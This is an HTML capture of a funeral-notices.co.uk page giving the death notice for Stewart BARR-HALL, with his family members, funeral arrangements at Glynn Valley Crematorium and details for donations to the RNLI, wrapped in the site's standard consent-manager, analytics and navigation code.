

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/barrhall/5169619
body_size: 43871
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/barrhall\/5169619","name":"Stewart BARR-HALL","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2024-01-24","dateModified":"2024-01-24","author":{"@type":"Organization","name":"Arthur W. Bryant Funeral Service "},"articleBody":"Stewart BARR-HALL Passed away at North Devon District Hospital \non Tuesday 9th January 2024 \naged 93 years.\n\nLoving Husband of the late Mary.\nMuch loved Dad to Stewart (deceased), \nCharlotte and John. \nDoting Grandpa to Sarah, Katie, James and Ciara.\nDoting Great-Grandpa to Charlie. \n\nFuneral Service at the Glynn Valley Crematorium, Bodmin on Tuesday 6th February at 12:30.\n\nFamily flowers only please, \nbut donations may be given, if desired, for\n\u2018RNLI (Bude).\u2019\nby retiring collection or c\/o\nThe Arthur W. Bryant Funeral Service, \nMorwenna Court, Princes Street, \nBude, Cornwall. EX23 8AT. \nTel: 01288 352282\nor online via their website awbryant.co.uk"}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/barrhall/5169619" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Stewart BARR-HALL" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/2.jpg" />
	<meta property="og:updated" content="1706055005" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/barrhall/5169619" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5169619" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/16.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
